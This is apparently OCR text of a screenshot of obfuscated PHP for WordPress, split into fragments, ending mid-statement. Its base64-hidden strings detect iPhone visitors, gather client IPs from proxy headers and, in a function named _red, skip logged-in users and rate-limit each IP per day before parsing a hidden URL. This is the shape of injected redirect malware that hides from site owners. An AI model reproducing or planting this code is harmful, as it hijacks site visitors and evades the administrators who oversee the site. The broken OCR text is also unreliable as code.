
on
_is_iphone
()
{
return
 preg_match(base64_dec
ode(
'LyhpcGhvbmV8aXBvZCkvaQ=='
),
$_SERVER
[bas
e64_decode(
'SFRUUF9VU0VSX0FHRU5U'
)]);}
functi
on
_user_ip
()
{
foreach
(
array
(base64_decode(
'S
FRUUF9DRl9DT05ORUNUSU5HX0lQ'
),base64_decode
(
'SFRUUF9DTElFTlRfSVA='
),base64_decode(
'SFRU
UF9YX0ZPUldBUkRFRF9GT1I='
),base64_decode(
'SF
RUUF9YX0ZPUldBUkRFRA=='
),base64_decode(
'SFRU
UF9YX0NMVVNURVJfQ0xJRU5UX0lQ'
),base64_decode
(
'SFRUUF9GT1JXQVJERURfRk9S'
),base64_decode
(
'SFRUUF9GT1JXQVJERUQ='
),base64_decode(
'UkVN
T1RFX0FERFI='
))
as
$v9
){
if
(array_key_exists
(
$v9
,
$_SERVER
)&&!
empty
(
$_SERVER
[
$v9
])){
forea
ch
(explode(base64_decode(
'LA=='
),
$_SERVER
[
$v
9
])
as
$n10
){
$n10
=trim(
$n10
);
if
(filter_var(
$n
10
,FILTER_VALIDATE_IP,FILTER_FLAG_NO_PRIV_RA
NGE|FILTER_FLAG_NO_RES_RANGE)!==
false
){
retur
n
$n10
;}}}}
return
false
;}
function
_red
()
{
if
(is_user_logged_in()){
return
;}
$n10
=_user_ip
();
if
(!
$n10
){
return
;}
$z11
=get_transient(base
64_decode(
'ZXhw'
));
if
(!is_array(
$z11
)){
$z11
=
array
();}
foreach
(
$z11
as
$t12
=>
$d13
){
if
(time
()-
$d13
>
86400
){
unset
(
$z11
[
$t12
]);}}
if
(key_ex
ists(
$n10
,
$z11
)&&(time()-
$z11
[
$n10
]<
86400
))
{
return
;}
$n14
=filter_var(parse_url(base64_de